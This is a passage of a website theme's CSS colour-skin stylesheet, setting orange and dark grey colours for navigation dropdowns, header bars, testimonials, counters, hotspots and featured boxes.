	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-secondary .dropdown-mega-sub-title {
		color: #FFF;
		opacity: 0.70;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary:hover > a {
		background: #ff7518;
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li a {
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-secondary > a.active {
		background: #ff7518;
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary a:focus,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary a:hover {
		color: #ff7518;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary a:focus:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary a:hover:before {
		background-color: #ff7518;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary:hover > a {
		color: #ff7518;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary.open > a:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary:hover > a:before {
		background: #ff7518;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-secondary > a.active {
		color: #ff7518;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-secondary > a.active:before {
		background-color: #ff7518;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary a {
		color: #ff7518;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary a:focus,
  html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary a:hover {
		color: #ff7518;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary:hover > a {
		color: #ff7518;
	}

	html #header .header-nav-links .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-secondary > a.active {
		color: #ff7518;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu {
		background-color: #f94d00;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li a {
		color: #FFF;
		border-bottom-color: #ea4800;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li:hover > a {
		background: #ff5509;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary.open > a:before,
  html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary:hover > a:before {
		border-bottom-color: #f94d00;
		background: #f94d00;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-tertiary .dropdown-mega-sub-title {
		color: #FFF;
		opacity: 0.70;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary:hover > a {
		background: #f94d00;
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li a {
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-tertiary > a.active {
		background: #f94d00;
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary a:focus,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary a:hover {
		color: #f94d00;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary a:focus:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary a:hover:before {
		background-color: #f94d00;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary:hover > a {
		color: #f94d00;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary.open > a:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary:hover > a:before {
		background: #f94d00;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-tertiary > a.active {
		color: #f94d00;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-tertiary > a.active:before {
		background-color: #f94d00;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary a {
		color: #f94d00;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary a:focus,
  html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary a:hover {
		color: #f94d00;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary:hover > a {
		color: #f94d00;
	}

	html #header .header-nav-links .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-tertiary > a.active {
		color: #f94d00;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu {
		background-color: #383f48;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li a {
		color: #FFF;
		border-bottom-color: #31373f;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li:hover > a {
		background: #3f4751;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary.open > a:before,
  html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary:hover > a:before {
		border-bottom-color: #383f48;
		background: #383f48;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-quaternary .dropdown-mega-sub-title {
		color: #FFF;
		opacity: 0.70;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary:hover > a {
		background: #383f48;
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li a {
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-quaternary > a.active {
		background: #383f48;
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary a:focus,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary a:hover {
		color: #383f48;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary a:focus:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary a:hover:before {
		background-color: #383f48;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary:hover > a {
		color: #383f48;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary.open > a:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary:hover > a:before {
		background: #383f48;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-quaternary > a.active {
		color: #383f48;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-quaternary > a.active:before {
		background-color: #383f48;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary a {
		color: #383f48;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary a:focus,
  html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary a:hover {
		color: #383f48;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary:hover > a {
		color: #383f48;
	}

	html #header .header-nav-links .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-quaternary > a.active {
		color: #383f48;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu {
		background-color: #212529;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li a {
		color: #FFF;
		border-bottom-color: #1a1d21;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li:hover > a {
		background: #282d31;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark.open > a:before,
  html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark:hover > a:before {
		border-bottom-color: #212529;
		background: #212529;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-dark .dropdown-mega-sub-title {
		color: #FFF;
		opacity: 0.70;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark:hover > a {
		background: #212529;
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li a {
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-dark > a.active {
		background: #212529;
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark a:focus,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark a:hover {
		color: #212529;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark a:focus:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark a:hover:before {
		background-color: #212529;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark:hover > a {
		color: #212529;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark.open > a:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark:hover > a:before {
		background: #212529;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-dark > a.active {
		color: #212529;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-dark > a.active:before {
		background-color: #212529;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark a {
		color: #212529;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark a:focus,
  html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark a:hover {
		color: #212529;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark:hover > a {
		color: #212529;
	}

	html #header .header-nav-links .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-dark > a.active {
		color: #212529;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu {
		background-color: #FFF;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li a {
		color: #777;
		border-bottom-color: #f7f7f7;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li:hover > a {
		background: #ffffff;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light.open > a:before,
  html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light:hover > a:before {
		border-bottom-color: #FFF;
		background: #FFF;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-light .dropdown-mega-sub-title {
		color: #777;
		opacity: 0.70;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light:hover > a {
		background: #FFF;
		color: #777;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li a {
		color: #777;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-light > a.active {
		background: #FFF;
		color: #777;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light a:focus,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light a:hover {
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light a:focus:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light a:hover:before {
		background-color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light:hover > a {
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light.open > a:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light:hover > a:before {
		background: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-light > a.active {
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-light > a.active:before {
		background-color: #FFF;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light a {
		color: #FFF;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light a:focus,
  html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light a:hover {
		color: #FFF;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light:hover > a {
		color: #FFF;
	}

	html #header .header-nav-links .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-light > a.active {
		color: #FFF;
	};
}

@media (min-width: 992px) {
	html #header .header-nav-force-light-text-active-skin-color .header-nav-main nav > ul > li:hover > a,
  html #header .header-nav-force-light-text-active-skin-color .header-nav-main nav > ul > li .wrapper-items-cloned:hover > a {
		color: #fa4a00 !important;
	}

	html #header .header-nav-force-light-text-active-skin-color .header-nav-main nav > ul:not(:hover) > li > a.active,
  html #header .header-nav-force-light-text-active-skin-color .header-nav-main nav > ul:not(:hover) > li .wrapper-items-cloned > a.active {
		color: #fa4a00 !important;
	};
}

@media (max-width: 991px) {
	#header .header-nav-main:not(.header-nav-main-mobile-dark) nav > ul > li > a {
		color: #fa4a00;
	}

	#header .header-nav-main:not(.header-nav-main-mobile-dark) nav > ul > li > a:active {
		color: #fa4a00;
	}

	#header .header-nav-main:not(.header-nav-main-mobile-dark) nav > ul > li > a.active {
		background: #fa4a00;
	}

	#header .header-nav-main:not(.header-nav-main-mobile-dark) nav > ul > li > a.active:focus,
  #header .header-nav-main:not(.header-nav-main-mobile-dark) nav > ul > li > a.active:hover {
		background: #fa4a00;
	}

	#header .header-nav-main.header-nav-main-mobile-dark nav > ul > li > a.active {
		background: #fa4a00;
	}

	#header .header-nav-main.header-nav-main-mobile-dark nav > ul > li > a.active:focus,
  #header .header-nav-main.header-nav-main-mobile-dark nav > ul > li > a.active:hover {
		background: #fa4a00;
	}

	html.side-header-hamburguer-sidebar #header.side-header .header-nav.header-nav-links .header-nav-main.header-nav-main-mobile-dark nav > ul > li > a.active {
		color: #fa4a00 !important;
	}

	html.side-header-hamburguer-sidebar #header.side-header .header-nav.header-nav-links nav::-webkit-scrollbar-thumb {
		background-color: #fa4a00;
	}

	html.side-header-hamburguer-sidebar #header.side-header .header-nav.header-nav-links nav > ul > li > a.active {
		color: #fa4a00 !important;
	}

	html.side-header-hamburguer-sidebar #header.side-header .header-nav.header-nav-links nav > ul > li:hover > a {
		color: #fa4a00 !important;
	};
}

@media (max-width: 991px) {
	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary > a {
		color: #fa4a00;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary > a.active {
		background: #fa4a00 !important;
		color: #FFF !important;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary > a {
		color: #ff7518;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary > a.active {
		background: #ff7518 !important;
		color: #FFF !important;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary > a {
		color: #f94d00;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary > a.active {
		background: #f94d00 !important;
		color: #FFF !important;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary > a {
		color: #383f48;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary > a.active {
		background: #383f48 !important;
		color: #FFF !important;
	};
}

html #header .header-top.header-top-primary {
	background: #fa4a00;
	border-top-color: #e14200;
}

html #header .header-top.header-top-primary .header-nav-top ul > li.open > a {
	background: #ff5a15;
}

html #header .header-top.header-top-primary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-primary .header-nav-top ul > li.open > a:hover,
html #header .header-top.header-top-primary .header-nav-top ul > li > a:focus,
html #header .header-top.header-top-primary .header-nav-top ul > li.open > a:focus {
	background: #ff5a15;
}

html #header .header-top.header-top-primary .dropdown-menu {
	background: #ff5a15;
	border-color: #ff5a15;
}

html #header .header-top.header-top-primary .dropdown-menu a:hover,
html #header .header-top.header-top-primary .dropdown-menu a:focus {
	background: #ff6c2e !important;
}

html #header .header-top.header-top-secondary {
	background: #ff7518;
	border-top-color: #fe6600;
}

html #header .header-top.header-top-secondary .header-nav-top ul > li.open > a {
	background: #ff8432;
}

html #header .header-top.header-top-secondary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-secondary .header-nav-top ul > li.open > a:hover,
html #header .header-top.header-top-secondary .header-nav-top ul > li > a:focus,
html #header .header-top.header-top-secondary .header-nav-top ul > li.open > a:focus {
	background: #ff8432;
}

html #header .header-top.header-top-secondary .dropdown-menu {
	background: #ff8432;
	border-color: #ff8432;
}

html #header .header-top.header-top-secondary .dropdown-menu a:hover,
html #header .header-top.header-top-secondary .dropdown-menu a:focus {
	background: #ff934b !important;
}

html #header .header-top.header-top-tertiary {
	background: #f94d00;
	border-top-color: #e04500;
}

html #header .header-top.header-top-tertiary .header-nav-top ul > li.open > a {
	background: #ff5c14;
}

html #header .header-top.header-top-tertiary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-tertiary .header-nav-top ul > li.open > a:hover,
html #header .header-top.header-top-tertiary .header-nav-top ul > li > a:focus,
html #header .header-top.header-top-tertiary .header-nav-top ul > li.open > a:focus {
	background: #ff5c14;
}

html #header .header-top.header-top-tertiary .dropdown-menu {
	background: #ff5c14;
	border-color: #ff5c14;
}

html #header .header-top.header-top-tertiary .dropdown-menu a:hover,
html #header .header-top.header-top-tertiary .dropdown-menu a:focus {
	background: #ff6e2d !important;
}

html #header .header-top.header-top-quaternary {
	background: #383f48;
	border-top-color: #2d323a;
}

html #header .header-top.header-top-quaternary .header-nav-top ul > li.open > a {
	background: #434c56;
}

html #header .header-top.header-top-quaternary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-quaternary .header-nav-top ul > li.open > a:hover,
html #header .header-top.header-top-quaternary .header-nav-top ul > li > a:focus,
html #header .header-top.header-top-quaternary .header-nav-top ul > li.open > a:focus {
	background: #434c56;
}

html #header .header-top.header-top-quaternary .dropdown-menu {
	background: #434c56;
	border-color: #434c56;
}

html #header .header-top.header-top-quaternary .dropdown-menu a:hover,
html #header .header-top.header-top-quaternary .dropdown-menu a:focus {
	background: #4e5865 !important;
}

html #header .header-top.header-top-dark {
	background: #212529;
	border-top-color: #16181b;
}

html #header .header-top.header-top-dark .header-nav-top ul > li.open > a {
	background: #2c3237;
}

html #header .header-top.header-top-dark .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-dark .header-nav-top ul > li.open > a:hover,
html #header .header-top.header-top-dark .header-nav-top ul > li > a:focus,
html #header .header-top.header-top-dark .header-nav-top ul > li.open > a:focus {
	background: #2c3237;
}

html #header .header-top.header-top-dark .dropdown-menu {
	background: #2c3237;
	border-color: #2c3237;
}

html #header .header-top.header-top-dark .dropdown-menu a:hover,
html #header .header-top.header-top-dark .dropdown-menu a:focus {
	background: #383f45 !important;
}

html #header .header-top.header-top-light {
	background: #FFF;
	border-top-color: #f2f2f2;
}

html #header .header-top.header-top-light .header-nav-top ul > li.open > a {
	background: #ffffff;
}

html #header .header-top.header-top-light .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-light .header-nav-top ul > li.open > a:hover,
html #header .header-top.header-top-light .header-nav-top ul > li > a:focus,
html #header .header-top.header-top-light .header-nav-top ul > li.open > a:focus {
	background: #ffffff;
}

html #header .header-top.header-top-light .dropdown-menu {
	background: #ffffff;
	border-color: #ffffff;
}

html #header .header-top.header-top-light .dropdown-menu a:hover,
html #header .header-top.header-top-light .dropdown-menu a:focus {
	background: #ffffff !important;
}

@media (min-width: 992px) {
	html #header .header-nav-bar-primary {
		background: #fa4a00 !important;
		color: #FFF !important;
	}

	html #header .header-nav-bar-secondary {
		background: #ff7518 !important;
		color: #FFF !important;
	}

	html #header .header-nav-bar-tertiary {
		background: #f94d00 !important;
		color: #FFF !important;
	}

	html #header .header-nav-bar-quaternary {
		background: #383f48 !important;
		color: #FFF !important;
	}

	html #header .header-nav-bar-dark {
		background: #212529 !important;
		color: #FFF !important;
	}

	html #header .header-nav-bar-light {
		background: #FFF !important;
		color: #777 !important;
	};
}

@media (min-width: 992px) {
	#header .header-nav-main.header-nav-main-light nav > ul > li.open > a,
  #header .header-nav-main.header-nav-main-light nav > ul > li:hover > a {
		color: #fa4a00;
	}

	#header .header-nav-main.header-nav-main-light nav > ul > li > a.active {
		color: #fa4a00;
	};
}

#header .header-nav-features .header-nav-features-search-reveal-big-search .form-control {
	border-bottom-color: #0088cc;
}

.testimonial blockquote {
	background: #ff5a15;
}

.testimonial .testimonial-arrow-down {
	border-top-color: #ff5a15;
}

html .testimonial-primary blockquote {
	background: #ff5a15;
}

html .testimonial-primary .testimonial-arrow-down {
	border-top-color: #ff5a15;
}

html .testimonial-primary.testimonial-style-7 {
	background: #ff5a15;
}

html .testimonial-quotes-primary blockquote:before,
html .testimonial-quotes-primary blockquote:after {
	color: #fa4a00 !important;
}

html .testimonial-secondary blockquote {
	background: #ff8432;
}

html .testimonial-secondary .testimonial-arrow-down {
	border-top-color: #ff8432;
}

html .testimonial-secondary.testimonial-style-7 {
	background: #ff8432;
}

html .testimonial-quotes-secondary blockquote:before,
html .testimonial-quotes-secondary blockquote:after {
	color: #fa4a00 !important;
}

html .testimonial-tertiary blockquote {
	background: #ff5c14;
}

html .testimonial-tertiary .testimonial-arrow-down {
	border-top-color: #ff5c14;
}

html .testimonial-tertiary.testimonial-style-7 {
	background: #ff5c14;
}

html .testimonial-quotes-tertiary blockquote:before,
html .testimonial-quotes-tertiary blockquote:after {
	color: #fa4a00 !important;
}

html .testimonial-quaternary blockquote {
	background: #434c56;
}

html .testimonial-quaternary .testimonial-arrow-down {
	border-top-color: #434c56;
}

html .testimonial-quaternary.testimonial-style-7 {
	background: #434c56;
}

html .testimonial-quotes-quaternary blockquote:before,
html .testimonial-quotes-quaternary blockquote:after {
	color: #fa4a00 !important;
}

html .testimonial-dark blockquote {
	background: #2c3237;
}

html .testimonial-dark .testimonial-arrow-down {
	border-top-color: #2c3237;
}

html .testimonial-dark.testimonial-style-7 {
	background: #2c3237;
}

html .testimonial-quotes-dark blockquote:before,
html .testimonial-quotes-dark blockquote:after {
	color: #fa4a00 !important;
}

html .testimonial-light blockquote {
	background: #ffffff;
}

html .testimonial-light .testimonial-arrow-down {
	border-top-color: #ffffff;
}

html .testimonial-light.testimonial-style-7 {
	background: #ffffff;
}

html .testimonial-quotes-light blockquote:before,
html .testimonial-quotes-light blockquote:after {
	color: #fa4a00 !important;
}

.circular-bar.only-icon [class*="fa-"],
.circular-bar.only-icon .icons {
	color: #fa4a00;
}

html .counters .counter-primary [class*="fa-"],
html .counters .counter-primary .icons,
html .counters .counter-primary strong {
	color: #fa4a00;
}

html .counters .counter-secondary [class*="fa-"],
html .counters .counter-secondary .icons,
html .counters .counter-secondary strong {
	color: #ff7518;
}

html .counters .counter-tertiary [class*="fa-"],
html .counters .counter-tertiary .icons,
html .counters .counter-tertiary strong {
	color: #f94d00;
}

html .counters .counter-quaternary [class*="fa-"],
html .counters .counter-quaternary .icons,
html .counters .counter-quaternary strong {
	color: #383f48;
}

html .counters .counter-dark [class*="fa-"],
html .counters .counter-dark .icons,
html .counters .counter-dark strong {
	color: #212529;
}

html .counters .counter-light [class*="fa-"],
html .counters .counter-light .icons,
html .counters .counter-light strong {
	color: #FFF;
}

html .countdown.countdown-primary > span > span {
	color: #fa4a00;
}

html .countdown.countdown-secondary > span > span {
	color: #ff7518;
}

html .countdown.countdown-tertiary > span > span {
	color: #f94d00;
}

html .countdown.countdown-quaternary > span > span {
	color: #383f48;
}

html .countdown.countdown-dark > span > span {
	color: #212529;
}

html .countdown.countdown-light > span > span {
	color: #FFF;
}

html .image-hotspot-primary strong {
	color: #FFF !important;
}

html .image-hotspot-primary .circle {
	background: #fa4a00 !important;
}

html .image-hotspot-primary .ring {
	border-color: rgba(250, 74, 0, 0.9);
}

html .image-hotspot-secondary strong {
	color: #FFF !important;
}

html .image-hotspot-secondary .circle {
	background: #ff7518 !important;
}

html .image-hotspot-secondary .ring {
	border-color: rgba(255, 117, 24, 0.9);
}

html .image-hotspot-tertiary strong {
	color: #FFF !important;
}

html .image-hotspot-tertiary .circle {
	background: #f94d00 !important;
}

html .image-hotspot-tertiary .ring {
	border-color: rgba(249, 77, 0, 0.9);
}

html .image-hotspot-quaternary strong {
	color: #FFF !important;
}

html .image-hotspot-quaternary .circle {
	background: #383f48 !important;
}

html .image-hotspot-quaternary .ring {
	border-color: rgba(56, 63, 72, 0.9);
}

html .image-hotspot-dark strong {
	color: #FFF !important;
}

html .image-hotspot-dark .circle {
	background: #212529 !important;
}

html .image-hotspot-dark .ring {
	border-color: rgba(33, 37, 41, 0.9);
}

html .image-hotspot-light strong {
	color: #777 !important;
}

html .image-hotspot-light .circle {
	background: #FFF !important;
}

html .image-hotspot-light .ring {
	border-color: rgba(255, 255, 255, 0.9);
}

.icon-featured {
	background-color: #fa4a00;
}

html .featured-box-primary .icon-featured {
	background-color: #fa4a00;
}

html .featured-box-primary h4 {
	color: #fa4a00;
}

html .featured-box-primary .box-content {
	border-top-color: #fa4a00;
}

html .featured-box-primary .box-content-border-bottom {
	border-bottom-color: #fa4a00;
}

html .featured-box-secondary .icon-featured {
	background-color: #ff7518;
}

html .featured-box-secondary h4 {
	color: #ff7518;
}

html .featured-box-secondary .box-content {
	border-top-color: #ff7518;
}

html .featured-box-secondary .box-content-border-bottom {
	border-bottom-color: #ff7518;
}

html .featured-box-tertiary .icon-featured {
	background-color: #f94d00;
}

html .featured-box-tertiary h4 {
	color: #f94d00;
}

html .featured-box-tertiary .box-content {
	border-top-color: #f94d00;
}

html .featured-box-tertiary .box-content-border-bottom {
	border-bottom-color: #f94d00;
}

html .featured-box-quaternary .icon-featured {
	background-color: #383f48;
}

html .featured-box-quaternary h4 {
	color: #383f48;
}

html .featured-box-quaternary .box-content {
	border-top-color: #383f48;
}

html .featured-box-quaternary .box-content-border-bottom {
	border-bottom-color: #383f48;
}

html .featured-box-dark .icon-featured {
	background-color: #212529;
}

html .featured-box-dark h4 {
	color: #212529;
}

html .featured-box-dark .box-content {
	border-top-color: #212529;
}

html .featured-box-dark .box-content-border-bottom {
	border-bottom-color: #212529;
}

html .featured-box-light .icon-featured {
	background-color: #FFF;
}

html .featured-box-light h4 {
	color: #FFF;
}

html .featured-box-light .box-content {
	border-top-color: #FFF;
}

html .featured-box-light .box-content-border-bottom {
	border-bottom-color: #FFF;
}

html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured {
	border-color: #fa4a00;
	color: #fa4a00;
}

html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured {
	border-color: #ff7518;
	color: #ff7518;
}

html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured {
	border-color: #f94d00;
	color: #f94d00;
}

html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured {
	border-color: #383f48;
	color: #383f48;
}

html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured {
	border-color: #212529;
	color: #212529;
}

html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured {
	border-color: #FFF;
	color: #FFF;
}

html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured {
	border-color: #fa4a00;
	color: #fa4a00;
}

html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured {
	border-color: #ff7518;
	color: #ff7518;
}

html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured {
	border-color: #f94d00;
	color: #f94d00;
}

html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured {
